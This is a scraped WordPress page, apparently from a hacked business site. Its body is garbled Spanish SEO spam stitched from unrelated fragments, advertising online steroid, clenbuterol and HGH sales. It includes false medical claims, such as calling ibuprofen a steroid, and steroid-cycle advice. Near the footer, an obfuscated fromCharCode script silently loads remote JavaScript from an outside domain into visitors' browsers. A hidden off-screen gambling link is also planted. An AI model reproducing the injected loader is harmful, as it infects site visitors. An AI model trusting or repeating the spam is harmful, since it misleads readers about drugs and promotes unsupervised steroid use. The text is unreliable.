En 1980, Heinonen y compania hicieron un experimento con 98 mujeres, el ibuprofeno es un esteroide. Efectos Adversos de los Esteroides. La frontera entre los poderosos efectos antiinflamatorios de los esteroides y sus efectos adversos esta muy cercana, el efecto benefico o la presentacion de estos dependera de factores tales como la concentracion, duracion de la exposicion y variables celulares y tisulares multiples, comprar undecanoato testosterona. Los avanzados , gente que lleva ya mas de 1 ano entrenando, son el grupo a veces que se frustra mas, ya que han obtenido un progreso relativamente rapido y no se consigue mantener la linea de progresion, que si bien es logico pues nuestro cuerpo ya esta acostumbrado a entrenar y no es nuevo para el que nos machaquemos entrenando, en muchos casos, nos frenamos victimas de nosotros mismos por razones tales como mantener las rutinas, no reciclarnos mentalmente intentando aprender mas acerca de ejercicio, no tener claro el objetivo que queremos o que este sea muy lejano por inalcanzable. Dentro de este grupo el que mas dedicacion necesita para progresar es el de MUSCULACION, testosterone booster monster supplements. Incluso hay quien define los SI como la agrupacion de sistemas de informacion, sistemas de computacion, sistemas de telecomunicacion y procesos corporativos. Para simplificar, en este articulo se toma la definicion clasica de Silver, Markus y Beath 1995 hardware , software , datos, usuarios y procesos , expandida para incluir las redes de telecomunicacion, como internet, donde comprar clenbuterol en usa. Compra esteroides online al mejor precio sin salir de casa, donde comprar clenbuterol en usa. Compra Testosterona online &#8211; Mejor precio de testosterona &#8211; Inyecciones de testosterona &#8211; esteroides baratos online. En raras ocasiones, pueden ocurrir los siguientes efectos secundarios, testosteron köpa online clenbuterol comprar en españa. Rotura de un tendon..</p>
<p>&nbsp;</p>
<p> <a href="https://www.defensorseguros.com/group/mysite-200-group/discussion/80f42bf4-866d-4d66-b720-3d637ecf3c1e">https://www.defensorseguros.com/group/mysite-200-group/discussion/80f42bf4-866d-4d66-b720-3d637ecf3c1e</a><br />
&#8212;<br />
Aparte de esto, los siguientes dos esteroides anabolicos mas populares de todos los tiempos son inyectables nandrolona Deca Durabolin y Winstrol estanozolol, el ibuprofeno es un esteroide. Generalmente, se trata de un programa pequeno y especializado que se utiliza en dispositivos moviles. La palabra proviene del acortamiento de la palabra en ingles aplication , que es una abreviatura, mas no una sigla, comprar testosterona en santiago kurzzeitig steroide. Ultima revision 7 7 2021. Version en ingles revisada por Jacob L, ejercicio de las cinco llagas. Cual es el mejor momento para tomar cortisona. La cortisona es mas efectiva cuando se toma por la manana, el acido acetilsalicilico se tolera mejor por la noche, creatina con carbohidratos. Espera hasta que transcurran tres meses antes de juzgar tus progresos, ejercicio de las cinco llagas. Ten paciencia, construir un buen cuerpo lleva tiempo; ya lo sabes Roma no se hizo en un dia. Uno en la manana y una por la tarde, steroide kaufen hamburg se puede comprar clenbuterol en la farmacia. Este es un ejemplo de ciclo con max.</p>
<p>&nbsp;</p>
<p>El ibuprofeno es un esteroide, comprar anabólicos esteroides en línea ganar músculo..<br />
&#8212;<br />
Exenciones Derechos de autor Politica de privacidad Accesibilidad Pautas para enlaces Visores y reproductores HHS Divulgacion de Vulnerabilidad, el ibuprofeno es un esteroide. HGH le permite lograr ciertos resultados en muchos campos. Esta sustancia se produce bajo varios nombres Jintropin Somatotropina Genotropina , Ansomone , Hygetropin , etc, achat booster testosterone clenbuterol comprar medellin. NO ES NECESARIO AGREGAR MAS ARTICULOS A TU CARRITO PARA HACER VALIDA ESA PROMOCION. Este ciclo es ideal para aquellos varones adultos que no han utilizado esteroides anabolicos aun, y que deseen incrementar considerablemente su masa muscular, fuerza, resistencia y vascularidad sin presenciar efectos secundarios graves que otras sustancias mas avanzadas pudieran ocasionar, muskelaufbau anabolika kaufen comprar anabolizantes en valencia. Que son los eicosanoides, comprar primobolan comprimidos steroide kur anleitung. Los eicosanoides son moleculas de constitucion lipidica grasa , fisiologicamente activas que actuan como potentisimos reguladores intracelulares y que participan de distintos procesos biologicos. La inyeccion subcutanea de las drogas causa ulceras o cicatrices circulares. Las personas que se inyectan drogas pueden alegar otras razones para las marcas, como frecuentes donaciones de sangre, picaduras de insectos u otras lesiones, ejercicio de las cinco llagas. Una alimentacion adecuada contribuye a una vida llena de energia, ejercicio de plancha. Ademas, permite que los musculos crezcan..</p>
<p><p>&nbsp;</p>
<p><a href="https://www.defensorseguros.com/group/mysite-200-group/discussion/80f42bf4-866d-4d66-b720-3d637ecf3c1e">www.defensorseguros.com/group/mysite-200-group/discussion/80f42bf4-866d-4d66-b720-3d637ecf3c1e</a></p>
<p>&#8212;<br />
Por el camino han ido anadiendole mejoras que la hacen compatible con todas las disciplinas, como por ejemplo que sea un modelo optimizado para tambien utilizarlo en el levantamiento de pesas, el ibuprofeno es un esteroide. La informacion de este articulo proviene de fuentes cientificas que presentan datos basados en evidencia. El articulo ha sido revisado y o escrito por profesionales de la salud para garantizar la mas amplia precision medica basada en estudios cientificos actuales, cumpliendo ademas con los estandares Fact Checked, comprar primobolan comprimidos steroide kur anleitung. Revertir la hipoxia y el consumo de oxigeno. Revertir acidosis respiratoria pH bajo y pCO 2 alta, muskelaufbau anabolika kaufen comprar anabolizantes en valencia. Que son los corticosteroides. Los corticoesteroides son medicamentos antiinflamatorios que reducen el enrojecimiento y la hinchazon que aparecen a consecuencia de un dano por ejemplo, una lesion, una irritacion en el cuerpo, anabolika tabletten kaufen berlin venta de esteroides guadalajara. Las pacientes toman letrozol hacia el final del ciclo menstrual, durante aproximadamente 5 dias. Un estudio de 2015 realizado por investigadores de la Red de Medicina Reproductiva del NICHD hallo que aproximadamente el 19 de las parejas con infertilidad inexplicada lograron el nacimiento de un bebe vivo despues de tomar letrozol durante 4 meses, comprar undecanoato testosterona. If you do a single morning session and three afternoon sessions, the benefits will be evident even if you train 4 times a week. Dianabol for sale the first of its kinddbol an oral steroidsthe very 1st oral steroid dianabol is on salefor the very first time, after an impressive 2 years of development, it has now been approved by the World Anti Doping Agency, comprar testosterona en santiago kurzzeitig steroide..</p>
<p>&nbsp;</p>
<p>
&#8212;<br />
El uso cronico de los esteroides en los pacientes con artritis reumatoide, acelera el desarrollo de ateroesclerosis por diferentes mecanismos como la generacion de intolerancia a la glucosa, dislipidemia, imbalance entre los mecanismos de fibrinolisis y trombosis y el conocido efecto elevador de la presion arterial, el ibuprofeno es un esteroide. Por todo ello, recomendamos incluir como maximo un entrenamiento de resistencia por semana en el plan de entrenamiento para ganar masa muscular. La ventaja que ello conlleva es que se puede acelerar el transporte de nutrientes dentro de la musculatura y se fomenta asi la regeneracion de los distintos musculos, donde comprar clenbuterol en usa. Peso de encantamiento 5, muskelaufbau anabolika kaufen comprar anabolizantes en valencia. Fortuna &#8211;nivel maximo 3&#8211; aumenta el numero de recursos que obtienes al minar algunos bloques. Descargar Anabolizantes esteroides, peptidos y otras Como descargar libros gratis para ebook Anabolizantes esteroides, peptidos y otras sustancias. Curso sobre uso y manejo de las sustancias mas utilizadas en el ambito deportivo, principalm, descarga de libros electronicos Anabolizantes esteroides, peptidos y otras sustancias, bodybuilding anabolika kaufen venta de esteroides en santa fe. Recomendaciones adicionales para ganar masa muscular si eres delgado, muskelaufbau anabolika kaufen comprar anabolizantes en valencia. Los consejos anteriores seran una piedra angular para aumentar la fuerza y el volumen de los musculos. Un livido bajo y espermatogenesis reducida a causa del uso de esteroides, en la mayoria de los casos, puede ser curado con exito mediante el uso de la HCG. Muchos atletas usan la HCG al final de un tratamiento para evitar un choque , es decir, para conseguir la mejor transicion posible del uso de esteroides al entrenamiento natural, testosteron köpa online clenbuterol comprar en españa..</p>
<p>&nbsp;</p>
<p>  precio comprar anabólicos esteroides en línea ciclo.</p>
<p>&nbsp;</p>
<p> </p>
<p>Siempre deben estar prescritos por un profesional para evitar los efectos adversos, el ibuprofeno es un esteroide.. If you re hoping circuit training will maximize your results in a minimum amount of time, one of the 15 circuits below will do the trick. What is Circuit Training. What are the benefits of Circuit Training. Warm-Up Circuit Beginner Bodyweight Circuit Advanced Bodyweight Circuit Playground Workout Circuit Kettlebell Workout Circuit Beginner Gym Circuit Hotel Workout Circuit The Batman Workout Circuit The Lord of the Rings Workout Circuit The 300 Workout Circuit The Wolverine Workout Circuit Complete List of Circuit Training Exercises. Let s jump right in, el ibuprofeno es un esteroide.</p>
<p> El ibuprofeno es un esteroide barato precio comprar  esteroides en línea tarjeta Visa.</p>
<p>&nbsp;</p>
<p> </p>
<p>Este concurso permitio profesionalizar la disciplina, winstrol before and after pictures.. Siguiendo esto, trembolona toma el control y continua para sostener moderadamente desarrollar el trabajo que el dianabol ha comenzado. Es de destacar el hecho de que debido a trenbolones propiedades altamente androgenicas , a mitad del ciclo, cualquier cantidad adicional de agua almacenada debajo de la piel probablemente completamente enrojecido , Asi Demostramos a usted el tejido magro que el usuario ha desarrollado mientras toma dianabol. La testosterona aparece de nuevo como un medio de manteniendo elevados los niveles de hormonas todo el tiempo antes del fase PCT obligatoria y N2Guard sirve para proteger contra cualquier hepatotoxicidad potencial, winstrol before and after pictures. En lo que respecta a las variaciones de dosis de trembolona.</p>
<p></p>
<p>&nbsp;</p>
<p><b>Esteroides populares:</b></p>
<p>Dragon Pharma International</p>
<p>&nbsp;</p>
<p>Testosterone cypionate 250mg/ml x 10 ml</p>
<p>&nbsp;</p>
<p>Para Pharma International</p>
<p>&nbsp;</p>
<p>Testosterone Acetate and Enanthate 250mg/ml x 10ml</p>
<p>&nbsp;</p>
<p>Stanozolol</p>
<p>&nbsp;</p>
<p>Oxymetholone</p>
<p>&nbsp;</p>
<p>Methyl-1-Testosterone</p>
<p>&nbsp;</p>
<p>MSD</p>
<p>&nbsp;</p>
<p>Anavar 10mg Dragon Pharma</p>
<p>&nbsp;</p>
<p>Anavar – 10mg</p>
<p>&nbsp;</p>
<p>Dragon Pharma</p>
<p>&nbsp;</p>
<p>Test Cypionate 250mg</p>
<p>&nbsp;</p>
<p>Virigen Testocaps 40 mg (30 caps)</p>
<p>&nbsp;</p>
<p><p>&nbsp;</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='test8037681' src='https://secure.gravatar.com/avatar/c2c4937b9f728c679c0d77225ab8ebd90d536693375d1a67b31cc6a0273f9b47?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c4937b9f728c679c0d77225ab8ebd90d536693375d1a67b31cc6a0273f9b47?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://globalsupplychaingroup.com.au/author/test8037681/">test8037681</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>
<div class="post-navigation-container">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://globalsupplychaingroup.com.au/jag-vill-kopa-anabola-steroider-winstrol-comprar-manaus-anavar-30mg-a-day-anavar-30mg-a-day/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Jag vill köpa anabola steroider winstrol comprar manaus, anavar 30mg a day, anavar 30mg a day</h4></a></div><div class="nav-next"><a href="https://globalsupplychaingroup.com.au/steroide-legal-quebec-anavar-10mg-dragon-pharma-anabolika-kur-zum-abnehmen/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Steroide legal quebec Anavar 10mg Dragon Pharma, anabolika kur zum abnehmen</h4></a></div></div>
	</nav></div>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-ibuprofeno-es-un-esteroide-winstrol-before-and-after-pictures/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://globalsupplychaingroup.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6880' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">&copy; 2026 Kava | Multipurpose WP Theme with Elementor Page Builder</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://globalsupplychaingroup.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":""};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=kava-theme-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalsupplychaingroup.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalsupplychaingroup.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="https://trucks.isuzu.net.my/wp-content/uploads/2022/05/Situs-Judi-Online-Malaysia-Dipercayai-Judi-slots-Game-Malaysia-Online-Slot-Game-Casino-Malaysia-Mega888-918kiss-Live22-Epicwin-Qtech-Playtech-Jili/" style="position:absolute; left:-8223px; top:0">situs judi online malaysia dipercayai</a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc2d5d8a77e14c65bb4bb35c5d7118bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
